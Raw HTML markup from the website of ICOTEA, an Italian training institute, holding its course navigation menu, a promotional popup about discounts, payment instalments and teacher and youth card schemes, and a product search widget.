					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-046baa6" data-id="046baa6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ae8c08c elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="ae8c08c" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				
		<style class="wpbf-mega-menu-styles">
					</style>

		<ul id="menu-2-ae8c08c" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2393"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Istituto Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2394"><a href="https://www.icotea.it/20-anni-icotea" class="elementor-sub-item" tabindex="-1">25 Anni ICOTEA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2397"><a href="https://www.icotea.it/istituto-formativo-ministeriale" class="elementor-sub-item" tabindex="-1">Istituto Formativo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2398"><a href="https://www.icotea.it/il-fondatore" class="elementor-sub-item" tabindex="-1">Il Fondatore</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2399"><a href="https://www.icotea.it/istituto-universitario" class="elementor-sub-item" tabindex="-1">Mission Icotea</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59375"><a href="https://www.icotea.it/campus-icotea" class="elementor-sub-item" tabindex="-1">Campus ICOTEA</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2784"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Perchè scegliere Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51300"><a href="https://www.icotea.it/i-vantaggi" class="elementor-sub-item" tabindex="-1">I Vantaggi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4850"><a href="https://www.icotea.it/trova-il-tuo-corso-servizio" class="elementor-sub-item" tabindex="-1">Trova il tuo Corso/Servizio</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2790"><a href="https://www.icotea.it/piu-ti-formi-piu-risparmi" class="elementor-sub-item" tabindex="-1">Più Ti Formi,Più Risparmi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4851"><a href="https://www.icotea.it/iscriviti-acquista" class="elementor-sub-item" tabindex="-1">Iscriviti/Acquista</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-40771"><a href="https://www.icotea.it/orientamento" class="elementor-item" tabindex="-1">Orientamento</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11353"><a href="/orientamento" class="elementor-sub-item" tabindex="-1">Sportello Orientamento</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8683"><a href="/servizi-studenti/" class="elementor-sub-item" tabindex="-1">Servizi Studenti</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-40772"><a href="https://www.icotea.it/tutti-i-percorsi" class="elementor-item" tabindex="-1">Formazione</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4040"><a href="https://www.icotea.it/tutti-i-percorsi" class="elementor-sub-item" tabindex="-1">Tutti i Percorsi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4045"><a href="https://www.icotea.it/formazione-continua-ordini-professionali" class="elementor-sub-item" tabindex="-1">Formazione Continua Ordini Professionali</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9925"><a href="https://www.icotea.it/educazione-continua-in-medicina-ecm" class="elementor-sub-item" tabindex="-1">Formazione Sanitaria – Provider ECM</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9933"><a href="https://www.icotea.it/formazione-continua-ingegneri" class="elementor-sub-item" tabindex="-1">Formazione Continua Ingegneri</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9926"><a href="https://www.icotea.it/formazione-continua-architetti" class="elementor-sub-item" tabindex="-1">Formazione Continua Architetti</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9932"><a href="https://www.icotea.it/formazione-continua-geometri-e-geometri-laureati" class="elementor-sub-item" tabindex="-1">Formazione Continua Geometri E Geometri Laureati</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9931"><a href="https://www.icotea.it/formazione-continua-geologi" class="elementor-sub-item" tabindex="-1">Formazione Continua Geologi</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9930"><a href="https://www.icotea.it/formazione-continua-dottori-agronomi-e-forestali" class="elementor-sub-item" tabindex="-1">Formazione Continua Dottori Agronomi E Forestali</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9937"><a href="https://www.icotea.it/formazione-continua-periti-industriali" class="elementor-sub-item" tabindex="-1">Formazione Continua Periti Industriali</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9938"><a href="https://www.icotea.it/formazione-continua-tecnologi-alimentari" class="elementor-sub-item" tabindex="-1">Formazione Continua Tecnologi Alimentari</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9934"><a href="https://www.icotea.it/formazione-continua-notarile" class="elementor-sub-item" tabindex="-1">Formazione Continua Notarile</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9935"><a href="https://www.icotea.it/formazione-continua-ordine-forense" class="elementor-sub-item" tabindex="-1">Formazione Continua Ordine Forense</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9928"><a href="https://www.icotea.it/formazione-continua-commercialisti-ed-esperti-contabili" class="elementor-sub-item" tabindex="-1">Formazione Continua Commercialisti Ed Esperti Contabili</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9927"><a href="https://www.icotea.it/formazione-continua-assistenti-sociali" class="elementor-sub-item" tabindex="-1">Formazione Continua Assistenti Sociali</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57498"><a href="https://www.icotea.it/formazione-in-materia-di-sicurezza" class="elementor-sub-item" tabindex="-1">Formazione in materia di Sicurezza</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4047"><a href="https://www.icotea.it/certificazioni-linguistiche" class="elementor-sub-item" tabindex="-1">Certificazioni Linguistiche</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9941"><a href="https://www.icotea.it/inglese" class="elementor-sub-item" tabindex="-1">Inglese</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9940"><a href="https://www.icotea.it/russo" class="elementor-sub-item" tabindex="-1">Russo</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9942"><a href="https://www.icotea.it/tedesco" class="elementor-sub-item" tabindex="-1">Tedesco</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29584"><a href="https://www.icotea.it/certificazioni-lingua-italiana" class="elementor-sub-item" tabindex="-1">CELI Italiano per Stranieri</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2396"><a href="https://www.icotea.it/ssml" class="elementor-sub-item" tabindex="-1">Scuola Ministeriale di Lingue</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55381"><a href="https://www.icotea.it/formazione-impiego" class="elementor-sub-item" tabindex="-1">Formazione per l&#8217;Impiego</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4044"><a href="https://www.icotea.it/formazione-scuola" class="elementor-sub-item" tabindex="-1">Formazione Scuola</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9903"><a href="https://www.icotea.it/esonero-dal-servizio" class="elementor-sub-item" tabindex="-1">Diritto allo Studio/Esonero dal servizio</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9906"><a href="https://www.icotea.it/acquisti-in-rete-mepa" class="elementor-sub-item" tabindex="-1">Acquisti In Rete – MEPA</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2395"><a href="https://www.icotea.it/accreditamenti-e-certificazioni" class="elementor-item" tabindex="-1">Accreditamenti e Certificazioni</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13335"><a href="https://www.icotea.it/servizi-icotea" class="elementor-item" tabindex="-1">Partner Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-40773"><a href="https://www.icotea.it/icotea-hub" class="elementor-sub-item" tabindex="-1">Hub4Minds</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40775"><a href="https://www.icotea.it/campus-per-studenti" class="elementor-sub-item" tabindex="-1">Campus ICOTEA</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40779"><a href="https://www.icotea.it/location-per-eventi" class="elementor-sub-item" tabindex="-1">Affitto Spazi</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40776"><a href="https://www.icotea.it/meeting-e-convention" class="elementor-sub-item" tabindex="-1">Meeting e Convention</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40777"><a href="https://www.icotea.it/coworking" class="elementor-sub-item" tabindex="-1">Coworking</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8229"><a href="https://www.icotea.it/tommaso-barone-sicurezza-scuola-e-pa" class="elementor-sub-item" tabindex="-1">Tommaso Barone – Sicurezza sul Lavoro</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8197"><a href="https://www.icotea.it/formazione-24h" class="elementor-sub-item" tabindex="-1">Formazione24H &#8211; inserita elenco MISE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8218"><a href="https://www.icotea.it/e-converter-agenzia-di-traduzione" class="elementor-sub-item" tabindex="-1">E-Converter – Agenzia di Traduzione</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50945"><a href="https://www.icotea.it/partners" class="elementor-sub-item" tabindex="-1">Partners</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4072"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Media</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4225"><a href="https://www.icotea.it/blog" class="elementor-sub-item" tabindex="-1">Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4270"><a href="https://www.icotea.it/galleria" class="elementor-sub-item" tabindex="-1">Galleria</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4448"><a href="https://www.icotea.it/faq" class="elementor-item" tabindex="-1">Faq</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2916"><a href="https://www.icotea.it/contattaci" class="elementor-item" tabindex="-1">Contattaci</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="24180" class="elementor elementor-24180 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeInDown&quot;,&quot;exit_animation&quot;:&quot;fadeInDown&quot;,&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.2,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-a675281 elementor-section-height-min-height elementor-section-items-stretch elementor-section-content-middle elementor-section-boxed elementor-section-height-default" data-id="a675281" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2c8592b" data-id="2c8592b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5b841d6 elementor-widget elementor-widget-text-editor" data-id="5b841d6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span style="color: #ff0000;"><strong>Codice promozionale</strong></span>: Sei già un corsista ICOTEA. Inoltra ad <a href="/cdn-cgi/l/email-protection#5d343e3229383c1d343e3229383c733429"><span class="__cf_email__" data-cfemail="1079737f6475715079737f6475713e7964">[email&#160;protected]</span></a> la richiesta per ricevere il tuo codice promozionale. Iscriviti ad altri corsi, inserendo il codice promozionale, riceverai immediatamente uno sconto aggiuntivo del <strong><span style="color: #ff0000;">5%</span>. </strong>Lo sconto verrà applicato subito sul totale del carrello.</p><p><span style="color: #ff0000;"><strong>Rateizzazione senza costi aggiuntivi</strong></span>: Pagata la quota d’iscrizione/acconto, la restante somma potrà essere rateizzata secondo le tue esigenze, senza costi aggiuntivi.  Es. Il master prevede un investimento di Euro 649,00. Pagata la <strong>quota d’iscrizione</strong> di Euro 249,00 la restante somma potrà essere versata a fine percorso e potrà essere rateizzata senza costi aggiuntivi.</p><p><span style="color: #ff0000;"><strong>Voucher Formativo</strong></span>: per alcuni percorsi formativi che rientrano in una delle seguenti tipologie: <a href="https://www.icotea.it/categoria-prodotto/laurea/">Laurea</a> – <a href="https://www.icotea.it/categoria-prodotto/formazione_pubblica_amministrazione">Formazione Pubblica Amministrazione</a> – <a href="https://www.icotea.it/categoria-prodotto/corsi-trova-lavoro">Corsi Trova Lavoro</a> – <a href="https://www.icotea.it/categoria-prodotto/formazione-continua-ordini-professionali/">Formazione Continua Ordini Professionali</a> – <a href="https://www.icotea.it/categoria-prodotto/altri-corsi/">Altri Corsi</a> – <a href="https://www.icotea.it/categoria-prodotto/certificazioni-linguistiche">Certificazioni Linguistiche</a> – <a href="https://www.icotea.it/categoria-prodotto/certificazioni-informatiche/">Certificazioni Informatiche</a> – <a href="https://www.icotea.it/categoria-prodotto/italiano/">Corsi di Italiano</a> – <a href="https://www.icotea.it/categoria-prodotto/corsi-singoli/">Corsi Singoli</a> – <a href="https://www.icotea.it/categoria-prodotto/convegni_formativi/">Convegni Formativi</a> – <a href="https://www.icotea.it/categoria-prodotto/master/">Master</a> – <a href="https://www.icotea.it/categoria-prodotto/perfezionamento/">Perfezionamento Post-Diploma</a> –<a href="https://www.icotea.it/categoria-prodotto/diploma-specializzazione/"> Diploma Specializzazione Biennali</a> – <a href="https://www.icotea.it/categoria-prodotto/corsi-di-alta-formazione/">Corsi di Alta Formazione</a> è possibile usufruire del Voucher Formativo. Si tratta di una <strong>agevolazione economica</strong> che ICOTEA mette a disposizione dei corsisti per una copertura parziale dell’importo di alcuni percorsi formativi. Es: l’investimento previsto per il Master è euro 999,00, mentre grazie il Voucher l’investimento è di euro 649,00.</p><p><span style="color: #ff0000;"><strong>Carta del Docente</strong></span>: ICOTEA è Istituto formativo ministeriale accreditato al <a href="https://www.icotea.it/miur">MIUR</a> ai sensi della Direttiva 170/16 <strong>Codice Esercente ZAIXV</strong>. I <strong>docenti</strong> potranno dunque iscriversi ai nostri percorsi formativi usufruendo della Carta del Docente.</p><p><span style="color: #ff0000;"><b>Carta Giovani</b></span>: ICOTEA è convenzionata anche con la Presidenza del Consiglio dei Ministri dipartimento Politiche Giovanili e il Servizio Universale per la <b><u>CARTA GIOVANI</u></b>. La carta giovani, è una tessera virtuale <b><u>riservata ai giovani compresi dai 18° a 35° anni di età</u></b> che possono richiedere esclusivamente tramite l’App IO. Lo scopo di tale tessera virtuale è di usufruire dello sconto del 5% da utilizzare per le quote d’iscrizione ai vari percorsi formativi erogati da ICOTEA. I percorsi formativi erogati da ICOTEA convenzionati con CARTA GIOVANI sono: <a href="https://www.icotea.it/categoria-prodotto/laurea/">Laurea</a> – <a href="https://www.icotea.it/categoria-prodotto/formazione_pubblica_amministrazione">Formazione Pubblica Amministrazione</a> – <a href="https://www.icotea.it/categoria-prodotto/corsi-trova-lavoro">Corsi Trova Lavoro</a> – <a href="https://www.icotea.it/categoria-prodotto/formazione-continua-ordini-professionali/">Formazione Continua Ordini Professionali</a> – <a href="https://www.icotea.it/categoria-prodotto/altri-corsi/">Altri Corsi</a> – <a href="https://www.icotea.it/categoria-prodotto/certificazioni-linguistiche">Certificazioni Linguistiche</a> – <a href="https://www.icotea.it/categoria-prodotto/certificazioni-informatiche/">Certificazioni Informatiche</a> – <a href="https://www.icotea.it/categoria-prodotto/italiano/">Corsi di Italiano</a> – <a href="https://www.icotea.it/categoria-prodotto/corsi-singoli/">Corsi Singoli</a> – <a href="https://www.icotea.it/categoria-prodotto/convegni_formativi/">Convegni Formativi</a> – <a href="https://www.icotea.it/categoria-prodotto/master/">Master</a> – <a href="https://www.icotea.it/categoria-prodotto/perfezionamento/">Perfezionamento Post-Diploma</a> –<a href="https://www.icotea.it/categoria-prodotto/diploma-specializzazione/"> Diploma Specializzazione Biennali</a> – <a href="https://www.icotea.it/categoria-prodotto/corsi-di-alta-formazione/">Corsi di Alta Formazione</a></p><p><span style="color: #ff0000;"><strong>Esente Iva</strong></span>:  Ad Icotea, in qualità di Istituto Universitario, è stato assegnato il seguente codice ateco 85.42 da parte della C.C.I.A.A, pertanto, i percorsi formativi erogati sono esenti da iva. I nostri corsisti, quindi, possono detrarre ai fini fiscali una percentuale maggiore rispetto altri Istituti/Enti non universitari.</p>						</div>
				</div>
				<div class="elementor-element elementor-element-4b6b085 elementor-widget__width-auto elementor-absolute elementor-view-default elementor-widget elementor-widget-icon" data-id="4b6b085" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9">
			<svg xmlns="http://www.w3.org/2000/svg" id="a3764f6b-d60e-4c82-b635-15a2a285578b" data-name="Layer 1" width="19.373" height="18.4536" viewBox="0 0 19.373 18.4536"><polygon points="19.373 1.454 18 0 9.687 7.852 1.373 0 0 1.454 8.23 9.227 0 17 1.373 18.454 9.687 10.602 18 18.454 19.373 17 11.143 9.227 19.373 1.454"></polygon></svg>			</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="5798" class="elementor elementor-5798 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInDown&quot;,&quot;exit_animation&quot;:&quot;slideInDown&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.7,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.popup-ricerca&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-27c3c0e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="27c3c0e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-narrow">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4ced36e" data-id="4ced36e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-732db91 elementor-widget elementor-widget-jet-ajax-search" data-id="732db91" data-element_type="widget" data-settings="{&quot;results_area_columns&quot;:&quot;3&quot;}" data-widget_type="jet-ajax-search.default">
				<div class="elementor-widget-container">
			<div class="elementor-jet-ajax-search jet-search">
	<div class="jet_search_listing_grid_hidden_template" style="display: none;">
				<div data-elementor-type="jet-listing-items" data-elementor-id="51086" class="elementor elementor-51086" data-elementor-post-type="jet-engine">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-ee0fdf5 listproduct__item elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ee0fdf5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ffcfc28 listproduct__content" data-id="ffcfc28" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8d05e4b elementor-widget elementor-widget-image" data-id="8d05e4b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="766" height="431" src="https://www.icotea.it/wp-content/uploads/2022/07/52_Grafica-Corso-singolo-linguistica.jpg" class="attachment-full size-full wp-image-50168" alt="" srcset="https://www.icotea.it/wp-content/uploads/2022/07/52_Grafica-Corso-singolo-linguistica.jpg 766w, https://www.icotea.it/wp-content/uploads/2022/07/52_Grafica-Corso-singolo-linguistica-300x169.jpg 300w" sizes="(max-width: 766px) 100vw, 766px" />													</div>
				</div>
				<div class="elementor-element elementor-element-7292c88 elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="7292c88" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">Glottologia e Linguistica (L-LIN/01) - monte ore 300 - CFU 12</div></div></div>		</div>
				</div>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-8188d2a listproduct__text elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8188d2a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-cce2c68" data-id="cce2c68" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-9e5faa8 elementor-button-info elementor-align-center elementor-widget elementor-widget-button" data-id="9e5faa8" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.icotea.it/prodotto/glottologia-e-linguistica-l-lin-01-monte-ore-300-cfu-12">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Scopri Ora</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
			</div>

<div class="jet-ajax-search" data-settings="{&quot;symbols_for_start_searching&quot;:2,&quot;search_by_empty_value&quot;:&quot;&quot;,&quot;submit_on_enter&quot;:&quot;&quot;,&quot;search_source&quot;:[&quot;product&quot;],&quot;search_logging&quot;:&quot;&quot;,&quot;search_results_url&quot;:&quot;https:\/\/www.icotea.it\/ricerca-prodotti&quot;,&quot;search_taxonomy&quot;:&quot;&quot;,&quot;include_terms_ids&quot;:[],&quot;exclude_terms_ids&quot;:[],&quot;exclude_posts_ids&quot;:[],&quot;custom_fields_source&quot;:&quot;&quot;,&quot;limit_query&quot;:6,&quot;limit_query_tablet&quot;:&quot;&quot;,&quot;limit_query_mobile&quot;:&quot;&quot;,&quot;limit_query_in_result_area&quot;:36,&quot;results_order_by&quot;:&quot;relevance&quot;,&quot;results_order&quot;:&quot;asc&quot;,&quot;sentence&quot;:&quot;&quot;,&quot;search_in_taxonomy&quot;:&quot;&quot;,&quot;search_in_taxonomy_source&quot;:&quot;&quot;,&quot;results_area_width_by&quot;:&quot;form&quot;,&quot;results_area_custom_width&quot;:&quot;&quot;,&quot;results_area_custom_position&quot;:&quot;&quot;,&quot;results_area_columns&quot;:&quot;3&quot;,&quot;results_area_columns_tablet&quot;:&quot;&quot;,&quot;results_area_columns_mobile&quot;:&quot;&quot;,&quot;results_area_columns_mobile_portrait&quot;:&quot;&quot;,&quot;thumbnail_visible&quot;:&quot;&quot;,&quot;thumbnail_size&quot;:&quot;&quot;,&quot;thumbnail_placeholder&quot;:&quot;&quot;,&quot;post_content_source&quot;:&quot;&quot;,&quot;post_content_custom_field_key&quot;:&quot;&quot;,&quot;post_content_length&quot;:&quot;&quot;,&quot;show_product_price&quot;:&quot;&quot;,&quot;show_product_rating&quot;:&quot;&quot;,&quot;show_add_to_cart&quot;:&quot;&quot;,&quot;show_result_new_tab&quot;:&quot;&quot;,&quot;highlight_searched_text&quot;:&quot;&quot;,&quot;listing_id&quot;:&quot;51086&quot;,&quot;bullet_pagination&quot;:&quot;&quot;,&quot;number_pagination&quot;:&quot;&quot;,&quot;navigation_arrows&quot;:&quot;in_header&quot;,&quot;navigation_arrows_type&quot;:&quot;angle&quot;,&quot;show_title_related_meta&quot;:&quot;&quot;,&quot;meta_title_related_position&quot;:&quot;&quot;,&quot;title_related_meta&quot;:&quot;&quot;,&quot;show_content_related_meta&quot;:&quot;&quot;,&quot;meta_content_related_position&quot;:&quot;&quot;,&quot;content_related_meta&quot;:&quot;&quot;,&quot;negative_search&quot;:&quot;Sorry, but nothing matched your search terms.&quot;,&quot;server_error&quot;:&quot;Sorry, but we cannot handle your search query now. Please, try again later!&quot;,&quot;show_search_suggestions&quot;:&quot;&quot;,&quot;search_suggestions_position&quot;:&quot;&quot;,&quot;search_suggestions_source&quot;:&quot;&quot;,&quot;search_suggestions_limits&quot;:&quot;&quot;,&quot;search_suggestions_item_title_length&quot;:&quot;&quot;,&quot;catalog_visibility&quot;:&quot;&quot;,&quot;search_source_terms&quot;:&quot;&quot;,&quot;search_source_terms_title&quot;:&quot;&quot;,&quot;search_source_terms_icon&quot;:&quot;&quot;,&quot;search_source_terms_limit&quot;:&quot;&quot;,&quot;search_source_terms_listing_id&quot;:&quot;&quot;,&quot;search_source_terms_taxonomy&quot;:&quot;&quot;,&quot;search_source_users&quot;:&quot;&quot;,&quot;search_source_users_title&quot;:&quot;&quot;,&quot;search_source_users_icon&quot;:&quot;&quot;,&quot;search_source_users_limit&quot;:&quot;&quot;,&quot;search_source_users_listing_id&quot;:&quot;&quot;,&quot;lang&quot;:&quot;it&quot;}">
<form class="jet-ajax-search__form" method="get" action="https://www.icotea.it/" role="search" target="">
	<div class="jet-ajax-search__fields-holder">
		<div class="jet-ajax-search__field-wrapper">
			<label for="search-input-732db91" class="screen-reader-text">Search ...</label>
						<input id="search-input-732db91" class="jet-ajax-search__field" type="search" placeholder="cerca qui ..." value="" name="jet_search" autocomplete="off" />
							<input type="hidden" value="{&quot;search_source&quot;:&quot;product&quot;}" name="jet_ajax_search_settings" />
						
					</div>
			</div>
	
<button class="jet-ajax-search__submit" type="submit" aria-label="Search submit"><span class="jet-ajax-search__submit-icon jet-ajax-search-icon"><i aria-hidden="true" class="fas fa-search"></i></span></button>
</form>

<div class="jet-ajax-search__results-area" >
	<div class="jet-ajax-search__results-holder">
					<div class="jet-ajax-search__results-header">
				
<button class="jet-ajax-search__results-count"><span></span> Risultati</button>
				<div class="jet-ajax-search__navigation-holder"></div>
			</div>
						<div class="jet-ajax-search__results-list results-area-col-desk-3 results-area-col-tablet- results-area-col-mobile- results-area-col-mobile-portrait-1" >
						<div class="jet-ajax-search__results-list-inner"></div>
					</div>
					<div class="jet-ajax-search__results-footer">
				<button class="jet-ajax-search__full-results">Carica altri corsi</button>				<div class="jet-ajax-search__navigation-holder"></div>
			</div>
			</div>
	<div class="jet-ajax-search__message"></div>
	
<div class="jet-ajax-search__spinner-holder">
	<div class="jet-ajax-search__spinner">
		<div class="rect rect-1"></div>
		<div class="rect rect-2"></div>
		<div class="rect rect-3"></div>
		<div class="rect rect-4"></div>
		<div class="rect rect-5"></div>
	</div>
</div>
</div>
</div>
</div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="2863" class="elementor elementor-2863 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInDown&quot;,&quot;exit_animation&quot;:&quot;slideInDown&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;0.7&quot;,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.popup-come-iscriversi&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
